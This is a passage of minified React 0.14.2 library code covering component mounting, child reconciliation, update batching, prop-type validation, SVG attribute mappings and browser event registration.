L(!1):void 0,Q._renderSubtreeIntoContainer(e,t,n,r)},_renderSubtreeIntoContainer:function(e,t,n,r){x.isValidElement(t)?void 0:L(!1);var i=new x(X,null,null,null,null,null,t),s=q[a(n)];if(s){var l=s._currentElement,c=l.props;if(F(c,t)){var p=s._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(s,i,n,d),p}Q.unmountComponentAtNode(n)}var f=o(n),h=f&&!!u(f),v=y(n),m=h&&!s&&!v,g=Q._renderNewRootComponent(i,n,m,null!=e?e._reactInternalInstance._processChildContext(e._reactInternalInstance._context):
k)._renderedComponent.getPublicInstance();return r&&r.call(g),g},render:function(e,t,n){return Q._renderSubtreeIntoContainer(null,e,t,n)},registerContainer:function(e){var t=a(e);return t&&(t=M.getReactRootIDFromNodeID(t)),t||(t=M.createReactRootID()),Y[t]=e,t},unmountComponentAtNode:function(e){!e||e.nodeType!==j&&e.nodeType!==W&&e.nodeType!==K?L(!1):void 0;var t=a(e),n=q[t];if(!n){var r=(y(e),u(e));r&&r===M.getReactRootIDFromNodeID(r);return!1}return S.batchedUpdates(g,n,e),delete q[t],delete Y[t],
!0},findReactContainerForID:function(e){var t=M.getReactRootIDFromNodeID(e),n=Y[t];return n},findReactNodeByID:function(e){var t=Q.findReactContainerForID(e);return Q.findComponentRoot(t,e)},getFirstReactDOM:function(e){return C(e)},findComponentRoot:function(e,t){var n=z,r=0,o=h(t)||e;for(n[0]=o.firstChild,n.length=1;r<n.length;){for(var a,i=n[r++];i;){var u=Q.getID(i);u?t===u?a=i:M.isAncestorIDOf(u,t)&&(n.length=r=0,n.push(i.firstChild)):n.push(i.firstChild),i=i.nextSibling}if(a)return n.length=
0,a}n.length=0,L(!1)},_mountImageIntoNode:function(e,t,n,a){if(!t||t.nodeType!==j&&t.nodeType!==W&&t.nodeType!==K?L(!1):void 0,n){var i=o(t);if(w.canReuseMarkup(e,i))return;var u=i.getAttribute(w.CHECKSUM_ATTR_NAME);i.removeAttribute(w.CHECKSUM_ATTR_NAME);var s=i.outerHTML;i.setAttribute(w.CHECKSUM_ATTR_NAME,u);var l=e,c=r(l,s);" (client) "+l.substring(c-20,c+20)+"\n (server) "+s.substring(c-20,c+20);t.nodeType===W?L(!1):void 0}if(t.nodeType===W?L(!1):void 0,a.useCreateElement){for(;t.lastChild;)t.removeChild(t.lastChild);
t.appendChild(e)}else U(t,e)},ownerDocumentContextKey:H,getReactRootID:a,getID:i,setID:s,getNode:l,getNodeFromInstance:c,isValid:p,purgeID:d};P.measureMethods(Q,"ReactMount",{_renderNewRootComponent:"_renderNewRootComponent",_mountImageIntoNode:"_mountImageIntoNode"}),t.exports=Q},{10:10,118:118,124:124,126:126,128:128,133:133,137:137,144:144,155:155,23:23,26:26,34:34,39:39,52:52,55:55,61:61,62:62,64:64,71:71,76:76,82:82,83:83}],66:[function(e,t,n){function r(e,t,n){m.push({parentID:e,parentNode:null,
type:p.INSERT_MARKUP,markupIndex:g.push(t)-1,content:null,fromIndex:null,toIndex:n})}function o(e,t,n){m.push({parentID:e,parentNode:null,type:p.MOVE_EXISTING,markupIndex:null,content:null,fromIndex:t,toIndex:n})}function a(e,t){m.push({parentID:e,parentNode:null,type:p.REMOVE_NODE,markupIndex:null,content:null,fromIndex:t,toIndex:null})}function i(e,t){m.push({parentID:e,parentNode:null,type:p.SET_MARKUP,markupIndex:null,content:t,fromIndex:null,toIndex:null})}function u(e,t){m.push({parentID:e,
parentNode:null,type:p.TEXT_CONTENT,markupIndex:null,content:t,fromIndex:null,toIndex:null})}function s(){m.length&&(c.processChildrenUpdates(m,g),l())}function l(){m.length=0,g.length=0}var c=e(32),p=e(67),d=(e(34),e(76)),f=e(27),h=e(109),v=0,m=[],g=[],y={Mixin:{_reconcilerInstantiateChildren:function(e,t,n){return f.instantiateChildren(e,t,n)},_reconcilerUpdateChildren:function(e,t,n,r){var o;return o=h(t),f.updateChildren(e,o,n,r)},mountChildren:function(e,t,n){var r=this._reconcilerInstantiateChildren(e,
t,n);this._renderedChildren=r;var o=[],a=0;for(var i in r)if(r.hasOwnProperty(i)){var u=r[i],s=this._rootNodeID+i,l=d.mountComponent(u,s,t,n);u._mountIndex=a++,o.push(l)}return o},updateTextContent:function(e){v++;var t=!0;try{var n=this._renderedChildren;f.unmountChildren(n);for(var r in n)n.hasOwnProperty(r)&&this._unmountChild(n[r]);this.setTextContent(e),t=!1}finally{v--,v||(t?l():s())}},updateMarkup:function(e){v++;var t=!0;try{var n=this._renderedChildren;f.unmountChildren(n);for(var r in n)n.hasOwnProperty(r)&&
this._unmountChildByName(n[r],r);this.setMarkup(e),t=!1}finally{v--,v||(t?l():s())}},updateChildren:function(e,t,n){v++;var r=!0;try{this._updateChildren(e,t,n),r=!1}finally{v--,v||(r?l():s())}},_updateChildren:function(e,t,n){var r=this._renderedChildren,o=this._reconcilerUpdateChildren(r,e,t,n);if(this._renderedChildren=o,o||r){var a,i=0,u=0;for(a in o)if(o.hasOwnProperty(a)){var s=r&&r[a],l=o[a];s===l?(this.moveChild(s,u,i),i=Math.max(s._mountIndex,i),s._mountIndex=u):(s&&(i=Math.max(s._mountIndex,
i),this._unmountChild(s)),this._mountChildByNameAtIndex(l,a,u,t,n)),u++}for(a in r)!r.hasOwnProperty(a)||o&&o.hasOwnProperty(a)||this._unmountChild(r[a])}},unmountChildren:function(){var e=this._renderedChildren;f.unmountChildren(e),this._renderedChildren=null},moveChild:function(e,t,n){e._mountIndex<n&&o(this._rootNodeID,e._mountIndex,t)},createChild:function(e,t){r(this._rootNodeID,t,e._mountIndex)},removeChild:function(e){a(this._rootNodeID,e._mountIndex)},setTextContent:function(e){u(this._rootNodeID,
e)},setMarkup:function(e){i(this._rootNodeID,e)},_mountChildByNameAtIndex:function(e,t,n,r,o){var a=this._rootNodeID+t,i=d.mountComponent(e,a,r,o);e._mountIndex=n,this.createChild(e,i)},_unmountChild:function(e){this.removeChild(e),e._mountIndex=null}}};t.exports=y},{109:109,27:27,32:32,34:34,67:67,76:76}],67:[function(e,t,n){var r=e(147),o=r({INSERT_MARKUP:null,MOVE_EXISTING:null,REMOVE_NODE:null,SET_MARKUP:null,TEXT_CONTENT:null});t.exports=o},{147:147}],68:[function(e,t,n){function r(e){if("function"==
typeof e.type)return e.type;var t=e.type,n=p[t];return null==n&&(p[t]=n=l(t)),n}function o(e){return c?void 0:s(!1),new c(e.type,e.props)}function a(e){return new d(e)}function i(e){return e instanceof d}var u=e(23),s=e(144),l=null,c=null,p={},d=null,f={injectGenericComponentClass:function(e){c=e},injectTextComponentClass:function(e){d=e},injectComponentClasses:function(e){u(p,e)}},h={getComponentClassForElement:r,createInternalComponent:o,createInstanceForText:a,isTextComponent:i,injection:f};t.exports=
h},{144:144,23:23}],69:[function(e,t,n){function r(e,t){}var o=(e(155),{isMounted:function(e){return!1},enqueueCallback:function(e,t){},enqueueForceUpdate:function(e){r(e,"forceUpdate")},enqueueReplaceState:function(e,t){r(e,"replaceState")},enqueueSetState:function(e,t){r(e,"setState")},enqueueSetProps:function(e,t){r(e,"setProps")},enqueueReplaceProps:function(e,t){r(e,"replaceProps")}});t.exports=o},{155:155}],70:[function(e,t,n){var r=e(144),o={isValidOwner:function(e){return!(!e||"function"!=
typeof e.attachRef||"function"!=typeof e.detachRef)},addComponentAsRefTo:function(e,t,n){o.isValidOwner(n)?void 0:r(!1),n.attachRef(t,e)},removeComponentAsRefFrom:function(e,t,n){o.isValidOwner(n)?void 0:r(!1),n.getPublicInstance().refs[t]===e.getPublicInstance()&&n.detachRef(t)}};t.exports=o},{144:144}],71:[function(e,t,n){function r(e,t,n){return n}var o={enableMeasure:!1,storedMeasure:r,measureMethods:function(e,t,n){},measure:function(e,t,n){return n},injection:{injectMeasure:function(e){o.storedMeasure=
e}}};t.exports=o},{}],72:[function(e,t,n){var r={};t.exports=r},{}],73:[function(e,t,n){var r=e(147),o=r({prop:null,context:null,childContext:null});t.exports=o},{147:147}],74:[function(e,t,n){function r(e){function t(t,n,r,o,a,i){if(o=o||E,i=i||r,null==n[r]){var u=C[a];return t?new Error("Required "+u+" `"+i+"` was not specified in "+("`"+o+"`.")):null}return e(n,r,o,a,i)}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function o(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if(u!==e){var s=
C[o],l=m(i);return new Error("Invalid "+s+" `"+a+"` of type "+("`"+l+"` supplied to `"+r+"`, expected ")+("`"+e+"`."))}return null}return r(t)}function a(){return r(b.thatReturns(null))}function i(e){function t(t,n,r,o,a){var i=t[n];if(!Array.isArray(i)){var u=C[o],s=v(i);return new Error("Invalid "+u+" `"+a+"` of type "+("`"+s+"` supplied to `"+r+"`, expected an array."))}for(var l=0;l<i.length;l++){var c=e(i,l,r,o,a+"["+l+"]");if(c instanceof Error)return c}return null}return r(t)}function u(){function e(e,
t,n,r,o){if(!y.isValidElement(e[t])){var a=C[r];return new Error("Invalid "+a+" `"+o+"` supplied to "+("`"+n+"`, expected a single ReactElement."))}return null}return r(e)}function s(e){function t(t,n,r,o,a){if(!(t[n]instanceof e)){var i=C[o],u=e.name||E,s=g(t[n]);return new Error("Invalid "+i+" `"+a+"` of type "+("`"+s+"` supplied to `"+r+"`, expected ")+("instance of `"+u+"`."))}return null}return r(t)}function l(e){function t(t,n,r,o,a){for(var i=t[n],u=0;u<e.length;u++)if(i===e[u])return null;
var s=C[o],l=JSON.stringify(e);return new Error("Invalid "+s+" `"+a+"` of value `"+i+"` "+("supplied to `"+r+"`, expected one of "+l+"."))}return r(Array.isArray(e)?t:function(){return new Error("Invalid argument supplied to oneOf, expected an instance of array.")})}function c(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if("object"!==u){var s=C[o];return new Error("Invalid "+s+" `"+a+"` of type "+("`"+u+"` supplied to `"+r+"`, expected an object."))}for(var l in i)if(i.hasOwnProperty(l)){var c=e(i,
l,r,o,a+"."+l);if(c instanceof Error)return c}return null}return r(t)}function p(e){function t(t,n,r,o,a){for(var i=0;i<e.length;i++){var u=e[i];if(null==u(t,n,r,o,a))return null}var s=C[o];return new Error("Invalid "+s+" `"+a+"` supplied to "+("`"+r+"`."))}return r(Array.isArray(e)?t:function(){return new Error("Invalid argument supplied to oneOfType, expected an instance of array.")})}function d(){function e(e,t,n,r,o){if(!h(e[t])){var a=C[r];return new Error("Invalid "+a+" `"+o+"` supplied to "+
("`"+n+"`, expected a ReactNode."))}return null}return r(e)}function f(e){function t(t,n,r,o,a){var i=t[n],u=v(i);if("object"!==u){var s=C[o];return new Error("Invalid "+s+" `"+a+"` of type `"+u+"` "+("supplied to `"+r+"`, expected `object`."))}for(var l in e){var c=e[l];if(c){var p=c(i,l,r,o,a+"."+l);if(p)return p}}return null}return r(t)}function h(e){switch(typeof e){case "number":case "string":case "undefined":return!0;case "boolean":return!e;case "object":if(Array.isArray(e))return e.every(h);
if(null===e||y.isValidElement(e))return!0;var t=_(e);if(!t)return!1;var n,r=t.call(e);if(t!==e.entries)for(;!(n=r.next()).done;){if(!h(n.value))return!1}else for(;!(n=r.next()).done;){var o=n.value;if(o&&!h(o[1]))return!1}return!0;default:return!1}}function v(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":t}function m(e){var t=v(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function g(e){return e.constructor&&e.constructor.name?
e.constructor.name:"\x3c\x3canonymous\x3e\x3e"}var y=e(52),C=e(72),b=e(136),_=e(115),E="\x3c\x3canonymous\x3e\x3e",x={array:o("array"),bool:o("boolean"),func:o("function"),number:o("number"),object:o("object"),string:o("string"),any:a(),arrayOf:i,element:u(),instanceOf:s,node:d(),objectOf:c,oneOf:l,oneOfType:p,shape:f};t.exports=x},{115:115,136:136,52:52,72:72}],75:[function(e,t,n){function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=o.getPooled(null),this.useCreateElement=
!e&&u.useCreateElement}var o=e(6),a=e(24),i=e(26),u=e(39),s=e(60),l=e(100),c=e(23),p={initialize:s.getSelectionInformation,close:s.restoreSelection},d={initialize:function(){var e=i.isEnabled();return i.setEnabled(!1),e},close:function(e){i.setEnabled(e)}},f={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},h=[p,d,f],v={getTransactionWrappers:function(){return h},getReactMountReady:function(){return this.reactMountReady},destructor:function(){o.release(this.reactMountReady),
this.reactMountReady=null}};c(r.prototype,l.Mixin,v),a.addPoolingTo(r),t.exports=r},{100:100,23:23,24:24,26:26,39:39,6:6,60:60}],76:[function(e,t,n){function r(){o.attachRefs(this,this._currentElement)}var o=e(77),a={mountComponent:function(e,t,n,o){var a=e.mountComponent(t,n,o);return e._currentElement&&null!=e._currentElement.ref&&n.getReactMountReady().enqueue(r,e),a},unmountComponent:function(e){o.detachRefs(e,e._currentElement),e.unmountComponent()},receiveComponent:function(e,t,n,a){var i=e._currentElement;
if(t!==i||a!==e._context){var u=o.shouldUpdateRefs(i,t);u&&o.detachRefs(e,i),e.receiveComponent(t,n,a),u&&e._currentElement&&null!=e._currentElement.ref&&n.getReactMountReady().enqueue(r,e)}},performUpdateIfNecessary:function(e,t){e.performUpdateIfNecessary(t)}};t.exports=a},{77:77}],77:[function(e,t,n){function r(e,t,n){"function"==typeof e?e(t.getPublicInstance()):a.addComponentAsRefTo(t,e,n)}function o(e,t,n){"function"==typeof e?e(null):a.removeComponentAsRefFrom(t,e,n)}var a=e(70),i={};i.attachRefs=
function(e,t){if(null!==t&&t!==!1){var n=t.ref;null!=n&&r(n,e,t._owner)}},i.shouldUpdateRefs=function(e,t){var n=null===e||e===!1,r=null===t||t===!1;return n||r||t._owner!==e._owner||t.ref!==e.ref},i.detachRefs=function(e,t){if(null!==t&&t!==!1){var n=t.ref;null!=n&&o(n,e,t._owner)}},t.exports=i},{70:70}],78:[function(e,t,n){var r={injectCreateReactRootIndex:function(e){o.createReactRootIndex=e}},o={createReactRootIndex:null,injection:r};t.exports=o},{}],79:[function(e,t,n){var r={isBatchingUpdates:!1,
batchedUpdates:function(e){}};t.exports=r},{}],80:[function(e,t,n){function r(e){i.isValidElement(e)?void 0:h(!1);var t;try{p.injection.injectBatchingStrategy(l);var n=u.createReactRootID();return t=c.getPooled(!1),t.perform(function(){var r=f(e,null),o=r.mountComponent(n,t,d);return s.addChecksumToMarkup(o)},null)}finally{c.release(t),p.injection.injectBatchingStrategy(a)}}function o(e){i.isValidElement(e)?void 0:h(!1);var t;try{p.injection.injectBatchingStrategy(l);var n=u.createReactRootID();return t=
c.getPooled(!0),t.perform(function(){var r=f(e,null);return r.mountComponent(n,t,d)},null)}finally{c.release(t),p.injection.injectBatchingStrategy(a)}}var a=e(48),i=e(52),u=e(61),s=e(64),l=e(79),c=e(81),p=e(83),d=e(137),f=e(118),h=e(144);t.exports={renderToString:r,renderToStaticMarkup:o}},{118:118,137:137,144:144,48:48,52:52,61:61,64:64,79:79,81:81,83:83}],81:[function(e,t,n){function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=e,this.reactMountReady=a.getPooled(null),this.useCreateElement=
!1}var o=e(24),a=e(6),i=e(100),u=e(23),s=e(136),l={initialize:function(){this.reactMountReady.reset()},close:s},c=[l],p={getTransactionWrappers:function(){return c},getReactMountReady:function(){return this.reactMountReady},destructor:function(){a.release(this.reactMountReady),this.reactMountReady=null}};u(r.prototype,i.Mixin,p),o.addPoolingTo(r),t.exports=r},{100:100,136:136,23:23,24:24,6:6}],82:[function(e,t,n){function r(e){u.enqueueUpdate(e)}function o(e,t){var n=i.get(e);return n?n:null}var a=
(e(34),e(52)),i=e(62),u=e(83),s=e(23),l=e(144),c=(e(155),{isMounted:function(e){var t=i.get(e);return t?!!t._renderedComponent:!1},enqueueCallback:function(e,t){"function"!=typeof t?l(!1):void 0;var n=o(e);return n?(n._pendingCallbacks?n._pendingCallbacks.push(t):n._pendingCallbacks=[t],void r(n)):null},enqueueCallbackInternal:function(e,t){"function"!=typeof t?l(!1):void 0,e._pendingCallbacks?e._pendingCallbacks.push(t):e._pendingCallbacks=[t],r(e)},enqueueForceUpdate:function(e){var t=o(e,"forceUpdate");
t&&(t._pendingForceUpdate=!0,r(t))},enqueueReplaceState:function(e,t){var n=o(e,"replaceState");n&&(n._pendingStateQueue=[t],n._pendingReplaceState=!0,r(n))},enqueueSetState:function(e,t){var n=o(e,"setState");if(n){var a=n._pendingStateQueue||(n._pendingStateQueue=[]);a.push(t),r(n)}},enqueueSetProps:function(e,t){var n=o(e,"setProps");n&&c.enqueueSetPropsInternal(n,t)},enqueueSetPropsInternal:function(e,t){var n=e._topLevelWrapper;n?void 0:l(!1);var o=n._pendingElement||n._currentElement,i=o.props,
u=s({},i.props,t);n._pendingElement=a.cloneAndReplaceProps(o,a.cloneAndReplaceProps(i,u)),r(n)},enqueueReplaceProps:function(e,t){var n=o(e,"replaceProps");n&&c.enqueueReplacePropsInternal(n,t)},enqueueReplacePropsInternal:function(e,t){var n=e._topLevelWrapper;n?void 0:l(!1);var o=n._pendingElement||n._currentElement,i=o.props;n._pendingElement=a.cloneAndReplaceProps(o,a.cloneAndReplaceProps(i,t)),r(n)},enqueueElementInternal:function(e,t){e._pendingElement=t,r(e)}});t.exports=c},{144:144,155:155,
23:23,34:34,52:52,62:62,83:83}],83:[function(e,t,n){function r(){N.ReactReconcileTransaction&&b?void 0:m(!1)}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=c.getPooled(),this.reconcileTransaction=N.ReactReconcileTransaction.getPooled(!1)}function a(e,t,n,o,a,i){r(),b.batchedUpdates(e,t,n,o,a,i)}function i(e,t){return e._mountOrder-t._mountOrder}function u(e){var t=e.dirtyComponentsLength;t!==g.length?m(!1):void 0,g.sort(i);for(var n=0;t>n;n++){var r=
g[n],o=r._pendingCallbacks;if(r._pendingCallbacks=null,f.performUpdateIfNecessary(r,e.reconcileTransaction),o)for(var a=0;a<o.length;a++)e.callbackQueue.enqueue(o[a],r.getPublicInstance())}}function s(e){return r(),b.isBatchingUpdates?void g.push(e):void b.batchedUpdates(s,e)}function l(e,t){b.isBatchingUpdates?void 0:m(!1),y.enqueue(e,t),C=!0}var c=e(6),p=e(24),d=e(71),f=e(76),h=e(100),v=e(23),m=e(144),g=[],y=c.getPooled(),C=!1,b=null,_={initialize:function(){this.dirtyComponentsLength=g.length},
close:function(){this.dirtyComponentsLength!==g.length?(g.splice(0,this.dirtyComponentsLength),D()):g.length=0}},E={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},x=[_,E];v(o.prototype,h.Mixin,{getTransactionWrappers:function(){return x},destructor:function(){this.dirtyComponentsLength=null,c.release(this.callbackQueue),this.callbackQueue=null,N.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(e,
t,n){return h.Mixin.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,e,t,n)}}),p.addPoolingTo(o);var D=function(){for(;g.length||C;){if(g.length){var e=o.getPooled();e.perform(u,null,e),o.release(e)}if(C){C=!1;var t=y;y=c.getPooled(),t.notifyAll(),c.release(t)}}};D=d.measure("ReactUpdates","flushBatchedUpdates",D);var M={injectReconcileTransaction:function(e){e?void 0:m(!1),N.ReactReconcileTransaction=e},injectBatchingStrategy:function(e){e?void 0:m(!1),"function"!=typeof e.batchedUpdates?
m(!1):void 0,"boolean"!=typeof e.isBatchingUpdates?m(!1):void 0,b=e}},N={ReactReconcileTransaction:null,batchedUpdates:a,enqueueUpdate:s,flushBatchedUpdates:D,injection:M,asap:l};t.exports=N},{100:100,144:144,23:23,24:24,6:6,71:71,76:76}],84:[function(e,t,n){t.exports="0.14.2"},{}],85:[function(e,t,n){var r=e(10),o=r.injection.MUST_USE_ATTRIBUTE,a={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},i={Properties:{clipPath:o,cx:o,cy:o,d:o,dx:o,dy:o,fill:o,fillOpacity:o,
fontFamily:o,fontSize:o,fx:o,fy:o,gradientTransform:o,gradientUnits:o,markerEnd:o,markerMid:o,markerStart:o,offset:o,opacity:o,patternContentUnits:o,patternUnits:o,points:o,preserveAspectRatio:o,r:o,rx:o,ry:o,spreadMethod:o,stopColor:o,stopOpacity:o,stroke:o,strokeDasharray:o,strokeLinecap:o,strokeOpacity:o,strokeWidth:o,textAnchor:o,transform:o,version:o,viewBox:o,x1:o,x2:o,x:o,xlinkActuate:o,xlinkArcrole:o,xlinkHref:o,xlinkRole:o,xlinkShow:o,xlinkTitle:o,xlinkType:o,xmlBase:o,xmlLang:o,xmlSpace:o,
y1:o,y2:o,y:o},DOMAttributeNamespaces:{xlinkActuate:a.xlink,xlinkArcrole:a.xlink,xlinkHref:a.xlink,xlinkRole:a.xlink,xlinkShow:a.xlink,xlinkTitle:a.xlink,xlinkType:a.xlink,xmlBase:a.xml,xmlLang:a.xml,xmlSpace:a.xml},DOMAttributeNames:{clipPath:"clip-path",fillOpacity:"fill-opacity",fontFamily:"font-family",fontSize:"font-size",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",patternContentUnits:"patternContentUnits",
patternUnits:"patternUnits",preserveAspectRatio:"preserveAspectRatio",spreadMethod:"spreadMethod",stopColor:"stop-color",stopOpacity:"stop-opacity",strokeDasharray:"stroke-dasharray",strokeLinecap:"stroke-linecap",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",textAnchor:"text-anchor",viewBox:"viewBox",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",
xmlLang:"xml:lang",xmlSpace:"xml:space"}};t.exports=i},{10:10}],86:[function(e,t,n){function r(e){if("selectionStart"in e&&s.hasSelectionCapabilities(e))return{start:e.selectionStart,end:e.selectionEnd};if(window.getSelection){var t=window.getSelection();return{anchorNode:t.anchorNode,anchorOffset:t.anchorOffset,focusNode:t.focusNode,focusOffset:t.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}
function o(e,t){if(b||null==g||g!==c())return null;var n=r(g);if(!C||!f(C,n)){C=n;var o=l.getPooled(m.select,y,e,t);return o.type="select",o.target=g,i.accumulateTwoPhaseDispatches(o),o}return null}var a=e(15),i=e(19),u=e(130),s=e(60),l=e(92),c=e(139),p=e(120),d=e(148),f=e(153),h=a.topLevelTypes,v=u.canUseDOM&&"documentMode"in document&&document.documentMode<=11,m={select:{phasedRegistrationNames:{bubbled:d({onSelect:null}),captured:d({onSelectCapture:null})},dependencies:[h.topBlur,h.topContextMenu,
h.topFocus,h.topKeyDown,h.topMouseDown,h.topMouseUp,h.topSelectionChange]}},g=null,y=null,C=null,b=!1,_=!1,E=d({onSelect:null}),x={eventTypes:m,extractEvents:function(e,t,n,r,a){if(!_)return null;switch(e){case h.topFocus:(p(t)||"true"===t.contentEditable)&&(g=t,y=n,C=null);break;case h.topBlur:g=null,y=null,C=null;break;case h.topMouseDown:b=!0;break;case h.topContextMenu:case h.topMouseUp:return b=!1,o(r,a);case h.topSelectionChange:if(v)break;case h.topKeyDown:case h.topKeyUp:return o(r,a)}return null},
didPutListener:function(e,t,n){t===E&&(_=!0)}};t.exports=x},{120:120,130:130,139:139,148:148,15:15,153:153,19:19,60:60,92:92}],87:[function(e,t,n){var r=Math.pow(2,53),o={createReactRootIndex:function(){return Math.ceil(Math.random()*r)}};t.exports=o},{}],88:[function(e,t,n){var r=e(15),o=e(129),a=e(19),i=e(65),u=e(89),s=e(92),l=e(93),c=e(95),p=e(96),d=e(91),f=e(97),h=e(98),v=e(99),m=e(136),g=e(111),y=e(144),C=e(148),b=r.topLevelTypes,_={abort:{phasedRegistrationNames:{bubbled:C({onAbort:!0}),captured:C({onAbortCapture:!0})}},
blur:{phasedRegistrationNames:{bubbled:C({onBlur:!0}),captured:C({onBlurCapture:!0})}},canPlay:{phasedRegistrationNames:{bubbled:C({onCanPlay:!0}),captured:C({onCanPlayCapture:!0})}},canPlayThrough:{phasedRegistrationNames:{bubbled:C({onCanPlayThrough:!0}),captured:C({onCanPlayThroughCapture:!0})}},click:{phasedRegistrationNames:{bubbled:C({onClick:!0}),captured:C({onClickCapture:!0})}},contextMenu:{phasedRegistrationNames:{bubbled:C({onContextMenu:!0}),captured:C({onContextMenuCapture:!0})}},copy:{phasedRegistrationNames:{bubbled:C({onCopy:!0}),
captured:C({onCopyCapture:!0})}},cut:{phasedRegistrationNames:{bubbled:C({onCut:!0}),captured:C({onCutCapture:!0})}},doubleClick:{phasedRegistrationNames:{bubbled:C({onDoubleClick:!0}),captured:C({onDoubleClickCapture:!0})}},drag:{phasedRegistrationNames:{bubbled:C({onDrag:!0}),captured:C({onDragCapture:!0})}},dragEnd:{phasedRegistrationNames:{bubbled:C({onDragEnd:!0}),captured:C({onDragEndCapture:!0})}},dragEnter:{phasedRegistrationNames:{bubbled:C({onDragEnter:!0}),captured:C({onDragEnterCapture:!0})}},
dragExit:{phasedRegistrationNames:{bubbled:C({onDragExit:!0}),captured:C({onDragExitCapture:!0})}},dragLeave:{phasedRegistrationNames:{bubbled:C({onDragLeave:!0}),captured:C({onDragLeaveCapture:!0})}},dragOver:{phasedRegistrationNames:{bubbled:C({onDragOver:!0}),captured:C({onDragOverCapture:!0})}},dragStart:{phasedRegistrationNames:{bubbled:C({onDragStart:!0}),captured:C({onDragStartCapture:!0})}},drop:{phasedRegistrationNames:{bubbled:C({onDrop:!0}),captured:C({onDropCapture:!0})}},durationChange:{phasedRegistrationNames:{bubbled:C({onDurationChange:!0}),
captured:C({onDurationChangeCapture:!0})}},emptied:{phasedRegistrationNames:{bubbled:C({onEmptied:!0}),captured:C({onEmptiedCapture:!0})}},encrypted:{phasedRegistrationNames:{bubbled:C({onEncrypted:!0}),captured:C({onEncryptedCapture:!0})}},ended:{phasedRegistrationNames:{bubbled:C({onEnded:!0}),captured:C({onEndedCapture:!0})}},error:{phasedRegistrationNames:{bubbled:C({onError:!0}),captured:C({onErrorCapture:!0})}},focus:{phasedRegistrationNames:{bubbled:C({onFocus:!0}),captured:C({onFocusCapture:!0})}},
input:{phasedRegistrationNames:{bubbled:C({onInput:!0}),captured:C({onInputCapture:!0})}},keyDown:{phasedRegistrationNames:{bubbled:C({onKeyDown:!0}),captured:C({onKeyDownCapture:!0})}},keyPress:{phasedRegistrationNames:{bubbled:C({onKeyPress:!0}),captured:C({onKeyPressCapture:!0})}},keyUp:{phasedRegistrationNames:{bubbled:C({onKeyUp:!0}),captured:C({onKeyUpCapture:!0})}},load:{phasedRegistrationNames:{bubbled:C({onLoad:!0}),captured:C({onLoadCapture:!0})}},loadedData:{phasedRegistrationNames:{bubbled:C({onLoadedData:!0}),
captured:C({onLoadedDataCapture:!0})}},loadedMetadata:{phasedRegistrationNames:{bubbled:C({onLoadedMetadata:!0}),captured:C({onLoadedMetadataCapture:!0})}},loadStart:{phasedRegistrationNames:{bubbled:C({onLoadStart:!0}),captured:C({onLoadStartCapture:!0})}},mouseDown:{phasedRegistrationNames:{bubbled:C({onMouseDown:!0}),captured:C({onMouseDownCapture:!0})}},mouseMove:{phasedRegistrationNames:{bubbled:C({onMouseMove:!0}),captured:C({onMouseMoveCapture:!0})}},mouseOut:{phasedRegistrationNames:{bubbled:C({onMouseOut:!0}),
captured:C({onMouseOutCapture:!0})}},mouseOver:{phasedRegistrationNames:{bubbled:C({onMouseOver:!0}),captured:C({onMouseOverCapture:!0})}},mouseUp:{phasedRegistrationNames:{bubbled:C({onMouseUp:!0}),captured:C({onMouseUpCapture:!0})}},paste:{phasedRegistrationNames:{bubbled:C({onPaste:!0}),captured:C({onPasteCapture:!0})}},pause:{phasedRegistrationNames:{bubbled:C({onPause:!0}),captured:C({onPauseCapture:!0})}},play:{phasedRegistrationNames:{bubbled:C({onPlay:!0}),captured:C({onPlayCapture:!0})}},
playing:{phasedRegistrationNames:{bubbled:C({onPlaying:!0}),captured:C({onPlayingCapture:!0})}},progress:{phasedRegistrationNames:{bubbled:C({onProgress:!0}),captured:C({onProgressCapture:!0})}},rateChange:{phasedRegistrationNames:{bubbled:C({onRateChange:!0}),captured:C({onRateChangeCapture:!0})}},reset:{phasedRegistrationNames:{bubbled:C({onReset:!0}),captured:C({onResetCapture:!0})}},scroll:{phasedRegistrationNames:{bubbled:C({onScroll:!0}),captured:C({onScrollCapture:!0})}},seeked:{phasedRegistrationNames:{bubbled:C({onSeeked:!0}),
captured:C({onSeekedCapture:!0})}},seeking:{phasedRegistrationNames:{bubbled:C({onSeeking:!0}),captured:C({onSeekingCapture:!0})}},stalled:{phasedRegistrationNames:{bubbled:C({onStalled:!0}),captured:C({onStalledCapture:!0})}},submit:{phasedRegistrationNames:{bubbled:C({onSubmit:!0}),captured:C({onSubmitCapture:!0})}},suspend:{phasedRegistrationNames:{bubbled:C({onSuspend:!0}),captured:C({onSuspendCapture:!0})}},timeUpdate:{phasedRegistrationNames:{bubbled:C({onTimeUpdate:!0}),captured:C({onTimeUpdateCapture:!0})}},
